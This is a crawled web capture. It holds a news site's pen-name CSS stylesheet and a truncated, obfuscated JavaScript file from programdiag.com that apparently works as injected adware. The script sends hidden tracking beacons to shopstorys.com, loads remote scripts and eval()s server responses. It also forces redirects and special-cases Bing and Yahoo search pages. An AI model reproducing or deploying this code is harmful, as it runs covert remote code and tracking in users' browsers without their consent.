

--- FILE ---
content_type: text/css
request_url: https://cdn2.ettoday.net/style/penname2016/css/pen_name.css
body_size: 2395
content:
/*==========================================筆名系統==================================================*/

/*表頭*/
h2.panname_title{ background:#eee; padding:5px; clear:both; margin-bottom:10px;}

/*.penname_part_pictxt_1====================*/
.penname_part_pictxt_1{clear:both;}
.penname_part_pictxt_1 .piece{ margin-bottom:10px; padding-bottom:10px; border-bottom:1px solid #eee;}
.penname_part_pictxt_1 .piece:last-child{border-bottom:0px;}
.penname_part_pictxt_1 .piece a.pic{ display:block; width:280px; height:210px; float:left; margin-right:8px; text-align:center; overflow:hidden; background:#fff; border:1px solid #eee;}
.penname_part_pictxt_1 .piece a.pic img{ width:auto; height:100%;}
.penname_part_pictxt_1 .piece h3{}
.penname_part_pictxt_1 .piece h3 a{}
.penname_part_pictxt_1 .piece p.summary{ margin-left:130px;}
.penname_part_pictxt_1 .piece p.menu{ display:inline-block;}
.penname_part_pictxt_1 .piece p.menu a{ font-size:14px;  margin-right:10px;}
.penname_part_pictxt_1 .piece p.menu a:last-child{ margin-right:0px;}
.penname_part_pictxt_1 .piece p.date{ display:inline-block; font-size:14px; float:right;}

/*小於600*/
@media only screen and (max-width:600px){
	.penname_part_pictxt_1 .piece a.pic{ width:140px; height:105px; }
	.penname_part_pictxt_1 .piece h3{ margin-bottom:20px;}
	.penname_part_pictxt_1 .piece p.summary{ display:none;}
	/*特別新聞要放大*/
	.penname_part_pictxt_1 .piece.type_video a.pic{ width:100%; height:0; padding-bottom:75%; float:none; margin-right:0px;}
	.penname_part_pictxt_1 .piece.type_video a.pic img{ width:100%; height:auto;}
	.penname_part_pictxt_1 .piece.type_video p.summary{ margin-left:0px;}
	.penname_part_pictxt_1 .piece.type_video p.editor{ margin-left:0px;}
}


/*.penname_part_pictxt_2====================*/
.penname_part_pictxt_2{clear:both;}
.penname_part_pictxt_2 .piece{ margin-bottom:20px; padding-bottom:10px; border-bottom:1px solid #eee;}
.penname_part_pictxt_2 .piece:last-child{ margin-bottom:0px; }
.penname_part_pictxt_2 .piece a.pic{ display:block; width:100px; height:100px; float:left; text-align:center; overflow:hidden; background:#fff; border:1px solid #eee; position:relative; }
.penname_part_pictxt_2 .piece a.pic img{ width:auto; height:100%; position:absolute; top:50%; left:50%; transform: translate(-50%,-50%); }
.penname_part_pictxt_2 .piece h3{ margin-left:110px;}
.penname_part_pictxt_2 .piece h3 span{ display:block; font-size:17px;}
.penname_part_pictxt_2 .piece h3>a{ font-size: 15px;}
.penname_part_pictxt_2 .piece p.summary{ margin-left:110px; margin-bottom:10px; font-size:15px; color:#79808a; }
.penname_part_pictxt_2 .piece .menu { padding-top:10px; text-align:center;  border-top:dotted 3px #eee; clear:both;}
.penname_part_pictxt_2 .piece .menu a{font-size:14px;}
.penname_part_pictxt_2 .piece .menu a.fb-like{ margin-right:10%;}
.penname_part_pictxt_2 .piece .menu a.fans{ font-size:14px; margin-right:10%;}
.penname_part_pictxt_2 .piece .menu a.btn_more{ font-size:14px;}
.penname_part_pictxt_2 .piece .menu a.blog{margin-right:10%;}
.penname_part_pictxt_2 .piece .menu a.icon_instagram{ display:inline-block; width:20px; height:20px; margin-right:10%; background: url(../images/icon_instagram.svg) center center no-repeat; background-size: 20px 20px; position: relative; top:5px;}


/*小於600*/
@media only screen and (max-width:600px){
	.penname_part_pictxt_2 .piece{ margin-bottom:30px;}
	.penname_part_pictxt_2 .piece:last-child{ margin-bottom:0px;}
}


/*小於375*/
@media only screen and (max-width:375px){
	.penname_part_pictxt_2 .piece{ margin-bottom:30px;}
	.penname_part_pictxt_2 .piece p.summary{ display:none;}
	.penname_part_pictxt_2 .piece a.pic{ margin-bottom:10px;}
}


/*.penname_part_pictxt_3====================*/
.penname_part_pictxt_3{clear:both; margin-bottom:10px; }
.penname_part_pictxt_3 .piece{ width:49%; float:left; margin-right:2%; padding:10px; margin-bottom:18px; background:#f7f7f7; border:1px solid #eee;}
.penname_part_pictxt_3 .piece:nth-child(2n){ margin-right:0px;}
.penname_part_pictxt_3 .piece:nth-last-of-type(1){ margin-bottom:0px;}
.penname_part_pictxt_3 .piece:nth-last-of-type(2){ margin-bottom:0px;}
.penname_part_pictxt_3 .piece a.pic{ display:block; width:100px; height:100px; float:left; overflow:hidden; text-align:center; background:#fff; border:1px solid #eee; position:relative; }
.penname_part_pictxt_3 .piece a.pic img{ width:auto; height:100%; position:absolute;  top:50%; left:50%; transform: translate(-50%,-50%); }
.penname_part_pictxt_3 .piece h3{ margin-left:110px;}
.penname_part_pictxt_3 .piece h3 span{ display:block; font-size:16px;}
.penname_part_pictxt_3 .piece h3 a{}
.penname_part_pictxt_3 .piece h4{ clear:both; line-height:30px; border-bottom:1px solid #E1E1E1;}
.penname_part_pictxt_3 .piece h4 a{}


/*小於600*/
@media only screen and (max-width:600px){
	.penname_part_pictxt_3 .piece { width:100%; min-height:0px;  margin-bottom:20px;}
	.penname_part_pictxt_3 .piece:last-child{ margin-bottom:0px;}
	.penname_part_pictxt_3 .piece:nth-last-of-type(2){ margin-bottom:15px;}
}


/*.penname_part_pictxt_4====================*/
.penname_part_pictxt_4{clear:both;}
.penname_part_pictxt_4 .piece{  width:150px; display: inline-block; margin:0 2.6%; text-align:center; vertical-align: top; margin-bottom:20px; min-height: 230px;}
.penname_part_pictxt_4 .piece:nth-last-of-type(1):nth-of-type(4n),
.penname_part_pictxt_4 .piece:nth-last-of-type(2):nth-of-type(4n+3),
.penname_part_pictxt_4 .piece:nth-last-of-type(3):nth-of-type(4n+2),
.penname_part_pictxt_4 .piece:nth-last-of-type(4):nth-of-type(4n+1){ margin-bottom:0px;}
.penname_part_pictxt_4 .piece a.pic{ display:block; width:150px; height:150px; margin:0 auto;margin-bottom: 10px; text-align:center; overflow:hidden; background:#fff; box-shadow: 0px 0px 1px rgba(0,0,0,0.5); border:1px solid #eee; position:relative;}
.penname_part_pictxt_4 .piece a.pic img{ width:auto; height:100%; position:absolute; top:50%; left:50%; transform: translate(-50%,-50%); }
.penname_part_pictxt_4 .piece h3{font-size: 15px;}
.penname_part_pictxt_4 .piece h3 span{ display:block; font-size:17px;}
.penname_part_pictxt_4 .piece h3 a{ }




/*小於600*/
@media only screen and (max-width:600px){
	.penname_part_pictxt_4 .piece{ width:45%; margin-left: 2%; margin-right: 2%; min-height:215px;}
	.penname_part_pictxt_4 .piece:nth-last-of-type(3):nth-of-type(4n+2),
	.penname_part_pictxt_4 .piece:nth-last-of-type(4):nth-of-type(4n+1){ margin-bottom: 20px;}
}

/*小於375*/
@media only screen and (max-width:375px){
	.penname_part_pictxt_4 .piece{ min-height:185px;}
	.penname_part_pictxt_4 .piece a.pic{width: 120px; height: 120px;}
}

/*小於320*/
@media only screen and (max-width:320px){
	.penname_part_pictxt_4 .piece{ width: 100%; }
	.penname_part_pictxt_4 .piece:nth-last-of-type(2):nth-of-type(4n+3){margin-bottom: 20px;}
	.penname_part_pictxt_4 .piece a.pic{ width: 150px; height: 150px;}
	
}



/*.penname_part_pictxt_5====================*/
.penname_part_pictxt_5{ margin-bottom:20px;}
.penname_part_pictxt_5 .piece{ width:25%; float:left;}
.penname_part_pictxt_5 .piece a.pic{ display:block; width:100%; height:0; padding-bottom:75%;  margin-bottom:10px; overflow:hidden; position:relative;}
.penname_part_pictxt_5 .piece a.pic img{ width:100%; height:auto; position:absolute; top:0px; right:0px; bottom:0px; left:0px; margin:auto;/*置中*/}

/*小於600*/
@media only screen and (max-width:600px){
	.penname_part_pictxt_5 .piece{ width:50%; margin-bottom:10px;}
}

/*.penname_select下拉選單======================*/
.penname_select{ padding:15px; text-align:center;}
.penname_select select{ width:100%; height:30px; border-radius:3px; padding:0px 10px;}
.penname_select select:hover{ border:1px solid #666;}

/*penname_subject======================*/
.penname_subject{ margin-bottom:20px; position:relative;}
.penname_subject .cover{ margin-bottom:30px; position:relative;}
.penname_subject .cover p.visual{}
.penname_subject .cover p.visual img{ display: block; width:100%; height:auto;}
.penname_subject .cover p.profilepic{ width:180px; height:180px; overflow:hidden; position:absolute; left:50%; top:100px; margin-left:-90px; border:3px solid #fff; box-shadow:0px 0px 10px 5px rgba(0,0,0,0.5);}
.penname_subject .cover p.profilepic img{ width:auto; height:100%; position:absolute; top:50%; left:50%; transform: translate(-50%,-50%);}
.penname_subject h3{width:100%; text-align:center; font-size:20px;}
.penname_subject h4{width:100%; text-align:center; margin-bottom:20px;}


/*沒有背景圖 加style_1*/
.penname_subject .cover.style_1 p.profilepic{ width:180px; height:180px; overflow:hidden; margin: 0 auto;  border:3px solid #d9f0ff; box-shadow: none; position: relative; left: auto; top: auto;}
.penname_subject p.summary{ margin-bottom:15px;}

/*小於768*/
@media only screen and (max-width:767px){
	.penname_subject .cover{}
	.penname_subject .cover p.visual{ overflow: hidden; height: 300px; width: 100%; text-align: center;  }
	.penname_subject .cover p.visual img{ width:auto; height:100%;}
	.penname_subject .cover p.profilepic{ top:60px;}
}


/*penname_operate_1*/
.penname_subject .operate_1{ position:relative;}
.penname_subject .operate_1 .fb-like{ float:left; margin-right:3px;}
.penname_subject .operate_1 .social{ float:left;}
.penname_subject .operate_1 .social a{ display:inline-block; width:40px; height:30px; margin-right:3px; background:url(../images/icon_social_01.jpg) no-repeat center top / 45px auto; border-radius:3px;} 
.penname_subject .operate_1 .social a.fb{ background-position:center 0px;}
.penname_subject .operate_1 .social a.line{background-position:center -30px;}
.penname_subject .operate_1 .social a.gplus{background-position:center -60px;}
.penname_subject .operate_1 .social a.weibo{ background-position:center -90px;}

.penname_subject .operate_1 a.penname_btn{ display:block; float:right; padding:5px 8px; font-size:14px; border:1px solid #eee; border-radius:3px;}
.penname_subject .operate_1 a.penname_btn:hover{ color:#fff; background:#014783;}
.penname_subject .operate_1 a.penname_btn i[class^="fa"]{ margin-right:5px;}

/*小於600*/
@media only screen and (max-width:600px){
	.penname_subject .operate_1{ text-align:center;}
	.penname_subject .operate_1 .fb-like{ display:inline-block; float:none; top:-12px;}
	.penname_subject .operate_1 .social{display:inline-block; float:none;}
	.penname_subject .operate_1 a.penname_btn{ float:none; text-align:center;}
}


/*penname首頁圖集===============================*/
.penname_gallery_1 {}
.penname_gallery_1 img{ display:none;}/*一開始隱藏 用js叫出來*/
/*外掛歸零*/
.penname_gallery_1 .bx-wrapper{ margin:0px; }
.penname_gallery_1 .bx-wrapper .bx-viewport {border: 0px solid #fff;/*外掛歸零*/ box-shadow: 0 0 0px #ccc;/*外掛歸零*/  left:0px;/*外掛歸零*/}
/*外掛標題*/
.penname_gallery_1 .bx-wrapper .bx-caption{background:rgba(0,0,0,0.0); background-image:linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0.9) 100%); }
.penname_gallery_1 .bx-wrapper .bx-caption span{ font-family: Meiryo,"微軟正黑體"; font-size:24px; letter-spacing:1px;}
/*方向*/
.penname_gallery_1 .bx-wrapper .bx-prev{ }
.penname_gallery_1 .bx-wrapper .bx-next{ }
.penname_gallery_1 .bx-controls .bx-controls-direction .bx-prev{ opacity:0.8}
.penname_gallery_1 .bx-controls .bx-controls-direction .bx-next{ opacity:0.8}
.penname_gallery_1 .bx-wrapper .bx-controls-direction a{ z-index:1;}

/*分頁*/
.penname_gallery_1 .bx-controls .bx-pager{ position:absolute; bottom:55px; right:10px;}
.penname_gallery_1 .bx-controls .bx-pager .bx-pager-item{}
.penname_gallery_1 .bx-controls .bx-pager .bx-pager-item a{}

/*piece*/
.penname_gallery_1 .piece{background: #eee;}
.penname_gallery_1 .piece > a{ display:block; height:0px; padding-bottom:75%; overflow:hidden; position:relative; text-align:center; } /*鎖高*/
.penname_gallery_1 .piece a img{width:auto; height:100%; max-width:inherit; position:absolute; top:0px; right:0px; bottom:0px; left:0px; margin:auto;/*置中*/ display:none;}/*CSS:先隱藏圖片，JS:圖集load之後再show(修正會閃圖:先看到第一張圖再看到random的圖)*/


/*小於480*/
@media only screen and (max-width:479px){
.penname_gallery_1 .bx-controls .bx-pager .bx-pager-item a{ display: none;}
}


        
/*更多*/
.penname_more_box{ padding: 20px;  text-align: center;}
.penname_more_box a.btn_more{ display:inline-block; padding: 10px 20px; background: #eee; border-radius:3px;}
.penname_more_box a.btn_more:hover{ background: #777;}
			


/*.penname_news 新聞內頁=======================*/
.penname_news{ background:#E4E4E4; padding:10px; margin-bottom:10px;}
.penname_news a.pic{ display:block; width:80px; height:80px; float:left;overflow:hidden; text-align:center; background:#fff; border:1px solid #eee; position:relative;}
.penname_news a.pic img{ width:auto; height:100%; position:absolute; top:50%; left:50%; transform: translate(-50%,-50%); }
.penname_news h3{ margin-left:90px;}
.penname_news h3 span{ display:block;}
.penname_news h3>a{ font-size:14px; }
.penname_news p{ margin-left:90px; font-size:14px;}

/*404===============================*/
.penname_subject_404{ clear:both; background:#FFF; box-shadow:0px 0px 3px rgba(0, 0, 0, 0.3); padding-bottom:40px; margin-bottom:40px;}
.penname_subject_404 img{ width: 100%; height: auto; margin-bottom: 20px;}
.penname_subject_404 p{ font-size:18px; text-align:center; margin-bottom:50px;}
.penname_subject_404 p a.btn{ display:inline-block; padding:10px 40px; background:#666; font-size:18px; border-radius:3px;}
.penname_subject_404 p a.btn:link, .subjcet_404 p a.btn:visited { color:#fff;}
.penname_subject_404 p a.btn:hover, .subjcet_404 p a.btn:active { background:#888;}	
	


--- FILE ---
content_type: application/javascript
request_url: https://programdiag.com/21a68356dd31178fa6.js
body_size: 59499
content:
(function(f,i,j){var g="21a68356dd31178fa6";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52585"].join("id="),"sid=","mid=",["t","8614"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//shopstorys.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"shopstorys.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction=["","","mtz","cb"].join("_")+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"21a68356dd31178fa6",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"21a68356dd31178fa6",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"21a68356dd31178fa6",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"21a68356dd31178fa6",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52585","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8614","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"21a68356dd31178fa6",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new 